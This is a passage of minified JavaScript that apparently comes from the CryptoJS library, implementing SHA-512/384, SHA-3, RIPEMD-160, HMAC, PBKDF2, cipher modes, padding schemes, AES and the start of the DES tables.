ft,ut=O&U^~O&X,dt=I&K^~I&L,pt=C&E^C&M^E&M,_t=D&R^D&F^R&F,vt=(C>>>28|D<<4)^(C<<30|D>>>2)^(C<<25|D>>>7),yt=(D>>>28|C<<4)^(D<<30|C>>>2)^(D<<25|C>>>7),gt=(O>>>14|I<<18)^(O>>>18|I<<14)^(O<<23|I>>>9),Bt=(I>>>14|O<<18)^(I>>>18|O<<14)^(I<<23|O>>>9),wt=a[N],kt=wt.high,mt=wt.low,St=j+gt+((ft=T+Bt)>>>0<T>>>0?1:0),xt=yt+_t;j=X,T=L,X=U,L=K,U=O,K=I,O=P+(St=(St=(St=St+ut+((ft=ft+dt)>>>0<dt>>>0?1:0))+kt+((ft=ft+mt)>>>0<mt>>>0?1:0))+Z+((ft=ft+q)>>>0<q>>>0?1:0))+((I=W+ft|0)>>>0<W>>>0?1:0)|0,P=M,W=F,M=E,F=R,E=C,R=D,C=St+(vt+pt+(xt>>>0<yt>>>0?1:0))+((D=ft+xt|0)>>>0<ft>>>0?1:0)|0}p=i.low=p+D,i.high=d+C+(p>>>0<D>>>0?1:0),v=n.low=v+R,n.high=_+E+(v>>>0<R>>>0?1:0),g=o.low=g+F,o.high=y+M+(g>>>0<F>>>0?1:0),w=s.low=w+W,s.high=B+P+(w>>>0<W>>>0?1:0),m=c.low=m+I,c.high=k+O+(m>>>0<I>>>0?1:0),x=l.low=x+K,l.high=S+U+(x>>>0<K>>>0?1:0),A=f.low=A+L,f.high=b+X+(A>>>0<L>>>0?1:0),z=u.low=z+T,u.high=H+j+(z>>>0<T>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[30+(i+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(i+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(l),t.HmacSHA512=e._createHmacHelper(l)}(),function(){var t=c,e=t.x64,r=e.Word,i=e.WordArray,n=t.algo,o=n.SHA512,s=n.SHA384=o.extend({_doReset:function(){this._hash=new i.init([new r.init(3418070365,3238371032),new r.init(1654270250,914150663),new r.init(2438529370,812702999),new r.init(355462360,4144912697),new r.init(1731405415,4290775857),new r.init(2394180231,1750603025),new r.init(3675008525,1694076839),new r.init(1203062813,3204075428)])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=16,t}});t.SHA384=o._createHelper(s),t.HmacSHA384=o._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.x64.Word,s=e.algo,a=[],h=[],l=[];!function(){for(var t=1,e=0,r=0;r<24;r++){a[t+5*e]=(r+1)*(r+2)/2%64;var i=(2*t+3*e)%5;t=e%5,e=i}for(t=0;t<5;t++)for(e=0;e<5;e++)h[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,s=0;s<24;s++){for(var c=0,f=0,u=0;u<7;u++){if(1&n){var d=(1<<u)-1;d<32?f^=1<<d:c^=1<<d-32}128&n?n=n<<1^113:n<<=1}l[s]=o.create(c,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=o.create()}();var u=s.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new o.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,i=this.blockSize/2,n=0;n<i;n++){var o=t[e+2*n],s=t[e+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(z=r[n]).high^=s,z.low^=o}for(var c=0;c<24;c++){for(var u=0;u<5;u++){for(var d=0,p=0,_=0;_<5;_++){d^=(z=r[u+5*_]).high,p^=z.low}var v=f[u];v.high=d,v.low=p}for(u=0;u<5;u++){var y=f[(u+4)%5],g=f[(u+1)%5],B=g.high,w=g.low;for(d=y.high^(B<<1|w>>>31),p=y.low^(w<<1|B>>>31),_=0;_<5;_++){(z=r[u+5*_]).high^=d,z.low^=p}}for(var k=1;k<25;k++){var m=(z=r[k]).high,S=z.low,x=a[k];x<32?(d=m<<x|S>>>32-x,p=S<<x|m>>>32-x):(d=S<<x-32|m>>>64-x,p=m<<x-32|S>>>64-x);var b=f[h[k]];b.high=d,b.low=p}var A=f[0],H=r[0];A.high=H.high,A.low=H.low;for(u=0;u<5;u++)for(_=0;_<5;_++){var z=r[k=u+5*_],C=f[k],D=f[(u+1)%5+5*_],E=f[(u+2)%5+5*_];z.high=C.high^~D.high&E.high,z.low=C.low^~D.low&E.low}z=r[0];var R=l[c];z.high^=R.high,z.low^=R.low}},_doFinalize:function(){var e=this._data,r=e.words,n=(this._nDataBytes,8*e.sigBytes),o=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(t.ceil((n+1)/o)*o>>>5)-1]|=128,e.sigBytes=4*r.length,this._process();for(var s=this._state,a=this.cfg.outputLength/8,c=a/8,h=[],l=0;l<c;l++){var f=s[l],u=f.high,d=f.low;u=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h.push(d),h.push(u)}return new i.init(h,a)},clone:function(){for(var t=n.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});e.SHA3=n._createHelper(u),e.HmacSHA3=n._createHmacHelper(u)}(Math),
/** @preserve
	(c) 2012 by Cédric Mesnil. All rights reserved.

	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
	    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
	*/
function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),s=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),a=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),h=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=r.create([0,1518500249,1859775393,2400959708,2840853838]),f=r.create([1352829926,1548603684,1836072691,2053994217,0]),u=n.RIPEMD160=i.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var c,u,B,w,k,m,S,x,b,A,H,z=this._hash.words,C=l.words,D=f.words,E=o.words,R=s.words,M=a.words,F=h.words;m=c=z[0],S=u=z[1],x=B=z[2],b=w=z[3],A=k=z[4];for(r=0;r<80;r+=1)H=c+t[e+E[r]]|0,H+=r<16?d(u,B,w)+C[0]:r<32?p(u,B,w)+C[1]:r<48?_(u,B,w)+C[2]:r<64?v(u,B,w)+C[3]:y(u,B,w)+C[4],H=(H=g(H|=0,M[r]))+k|0,c=k,k=w,w=g(B,10),B=u,u=H,H=m+t[e+R[r]]|0,H+=r<16?y(S,x,b)+D[0]:r<32?v(S,x,b)+D[1]:r<48?_(S,x,b)+D[2]:r<64?p(S,x,b)+D[3]:d(S,x,b)+D[4],H=(H=g(H|=0,F[r]))+A|0,m=A,A=b,b=g(x,10),x=S,S=H;H=z[1]+B+b|0,z[1]=z[2]+w+A|0,z[2]=z[3]+k+m|0,z[3]=z[4]+c+S|0,z[4]=z[0]+u+x|0,z[0]=H},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function p(t,e,r){return t&e|~t&r}function _(t,e,r){return(t|~e)^r}function v(t,e,r){return t&r|e&~r}function y(t,e,r){return t^(e|~r)}function g(t,e){return t<<e|t>>>32-e}t.RIPEMD160=i._createHelper(u),t.HmacRIPEMD160=i._createHmacHelper(u)}(Math),function(){var t=c,e=t.lib.Base,r=t.enc.Utf8;t.algo.HMAC=e.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=r.parse(e));var i=t.blockSize,n=4*i;e.sigBytes>n&&(e=t.finalize(e)),e.clamp();for(var o=this._oKey=e.clone(),s=this._iKey=e.clone(),a=o.words,c=s.words,h=0;h<i;h++)a[h]^=1549556828,c[h]^=909522486;o.sigBytes=s.sigBytes=n,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.SHA1,s=n.HMAC,a=n.PBKDF2=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),o=i.create(),a=i.create([1]),c=o.words,h=a.words,l=r.keySize,f=r.iterations;c.length<l;){var u=n.update(e).finalize(a);n.reset();for(var d=u.words,p=d.length,_=u,v=1;v<f;v++){_=n.finalize(_),n.reset();for(var y=_.words,g=0;g<p;g++)d[g]^=y[g]}o.concat(u),h[0]++}return o.sigBytes=4*l,o}});t.PBKDF2=function(t,e,r){return a.create(r).compute(t,e)}}(),function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=t.algo,o=n.MD5,s=n.EvpKDF=r.extend({cfg:r.extend({keySize:4,hasher:o,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r,n=this.cfg,o=n.hasher.create(),s=i.create(),a=s.words,c=n.keySize,h=n.iterations;a.length<c;){r&&o.update(r),r=o.update(t).finalize(e),o.reset();for(var l=1;l<h;l++)r=o.finalize(r),o.reset();s.concat(r)}return s.sigBytes=4*c,s}});t.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)}}(),c.lib.Cipher||function(){var t=c,e=t.lib,r=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,o=t.enc,s=(o.Utf8,o.Base64),a=t.algo.EvpKDF,h=e.Cipher=n.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?g:v}return function(e){return{encrypt:function(r,i,n){return t(i).encrypt(e,r,i,n)},decrypt:function(r,i,n){return t(i).decrypt(e,r,i,n)}}}}()}),l=(e.StreamCipher=h.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),t.mode={}),f=e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),u=l.CBC=function(){var t=f.extend();function e(t,e,r){var i,n=this._iv;n?(i=n,this._iv=undefined):i=this._prevBlock;for(var o=0;o<r;o++)t[e+o]^=i[o]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n),i.encryptBlock(t,r),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);i.decryptBlock(t,r),e.call(this,t,r,n),this._prevBlock=o}}),t}(),d=(t.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,s=[],a=0;a<n;a+=4)s.push(o);var c=i.create(s,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},p=(e.BlockCipher=h.extend({cfg:h.cfg.extend({mode:u,padding:d}),reset:function(){var t;h.reset.call(this);var e=this.cfg,r=e.iv,i=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=i.createEncryptor:(t=i.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,r&&r.words):(this._mode=t.call(i,this,r&&r.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),_=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;return(r?i.create([1398893684,1701076831]).concat(r).concat(e):e).toString(s)},parse:function(t){var e,r=s.parse(t),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(e=i.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),p.create({ciphertext:r,salt:e})}},v=e.SerializableCipher=r.extend({cfg:r.extend({format:_}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i),o=n.finalize(e),s=n.cfg;return p.create({ciphertext:o,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),y=(t.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=a.create({keySize:e+r}).compute(t,n),s=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,p.create({key:o,iv:s,salt:n})}},g=e.PasswordBasedCipher=v.extend({cfg:v.cfg.extend({kdf:y}),encrypt:function(t,e,r,i){var n=(i=this.cfg.extend(i)).kdf.execute(r,t.keySize,t.ivSize);i.iv=n.iv;var o=v.encrypt.call(this,t,e,n.key,i);return o.mixIn(n),o},decrypt:function(t,e,r,i){i=this.cfg.extend(i),e=this._parse(e,i.format);var n=i.kdf.execute(r,t.keySize,t.ivSize,e.salt);return i.iv=n.iv,v.decrypt.call(this,t,e,n.key,i)}})}(),c.mode.CFB=function(){var t=c.lib.BlockCipherMode.extend();function e(t,e,r,i){var n,o=this._iv;o?(n=o.slice(0),this._iv=void 0):n=this._prevBlock,i.encryptBlock(n,0);for(var s=0;s<r;s++)t[e+s]^=n[s]}return t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n,i),this._prevBlock=t.slice(r,r+n)}}),t.Decryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=t.slice(r,r+n);e.call(this,t,r,n,i),this._prevBlock=o}}),t}(),c.mode.CTR=(o=c.lib.BlockCipherMode.extend(),s=o.Encryptor=o.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[e+a]^=s[a]}}),o.Decryptor=s,o),
/** @preserve
	 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
	 * derived from CryptoJS.mode.CTR
	 * Jan Hruby jhruby.web@gmail.com
	 */
c.mode.CTRGladman=function(){var t=c.lib.BlockCipherMode.extend();function e(t){if(255&~(t>>24))t+=1<<24;else{var e=t>>16&255,r=t>>8&255,i=255&t;255===e?(e=0,255===r?(r=0,255===i?i=0:++i):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=i}return t}var r=t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),function(t){0===(t[0]=e(t[0]))&&(t[1]=e(t[1]))}(s);var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[r+c]^=a[c]}});return t.Decryptor=r,t}(),c.mode.OFB=function(){var t=c.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<i;s++)t[e+s]^=o[s]}});return t.Decryptor=e,t}(),c.mode.ECB=((a=c.lib.BlockCipherMode.extend()).Encryptor=a.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),a.Decryptor=a.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),a),c.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,i=4*e,n=i-r%i,o=r+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(c.lib.WordArray.random(i-1)).concat(c.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso97971={pad:function(t,e){t.concat(c.lib.WordArray.create([2147483648],1)),c.pad.ZeroPadding.pad(t,e)},unpad:function(t){c.pad.ZeroPadding.unpad(t),t.sigBytes--}},c.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){var e=t.words,r=t.sigBytes-1;for(r=t.sigBytes-1;r>=0;r--)if(e[r>>>2]>>>24-r%4*8&255){t.sigBytes=r+1;break}}},c.pad.NoPadding={pad:function(){},unpad:function(){}},function(){var t=c,e=t.lib.CipherParams,r=t.enc.Hex;t.format.Hex={stringify:function(t){return t.ciphertext.toString(r)},parse:function(t){var i=r.parse(t);return e.create({ciphertext:i})}}}(),function(){var t=c,e=t.lib.BlockCipher,r=t.algo,i=[],n=[],o=[],s=[],a=[],h=[],l=[],f=[],u=[],d=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,c=0;for(e=0;e<256;e++){var p=c^c<<1^c<<2^c<<3^c<<4;p=p>>>8^255&p^99,i[r]=p,n[p]=r;var _=t[r],v=t[_],y=t[v],g=257*t[p]^16843008*p;o[r]=g<<24|g>>>8,s[r]=g<<16|g>>>16,a[r]=g<<8|g>>>24,h[r]=g;g=16843009*y^65537*v^257*_^16843008*r;l[p]=g<<24|g>>>8,f[p]=g<<16|g>>>16,u[p]=g<<8|g>>>24,d[p]=g,r?(r=_^t[t[t[y^_]]],c^=t[t[c]]):r=c=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],_=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),o=this._keySchedule=[],s=0;s<n;s++)s<r?o[s]=e[s]:(h=o[s-1],s%r?r>6&&s%r==4&&(h=i[h>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h]):(h=i[(h=h<<8|h>>>24)>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h],h^=p[s/r|0]<<24),o[s]=o[s-r]^h);for(var a=this._invKeySchedule=[],c=0;c<n;c++){s=n-c;if(c%4)var h=o[s];else h=o[s-4];a[c]=c<4||s<=4?h:l[i[h>>>24]]^f[i[h>>>16&255]]^u[i[h>>>8&255]]^d[i[255&h]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,o,s,a,h,i)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,l,f,u,d,n);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,a){for(var c=this._nRounds,h=t[e]^r[0],l=t[e+1]^r[1],f=t[e+2]^r[2],u=t[e+3]^r[3],d=4,p=1;p<c;p++){var _=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^r[d++],v=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^r[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^r[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^r[d++];h=_,l=v,f=y,u=g}_=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^r[d++],v=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^r[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^r[d++];t[e]=_,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});t.AES=e._createHelper(_)}(),function(){var t=c,e=t.lib,r=e.WordArray,i=e.BlockCipher,n=t.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],a=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],h=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912: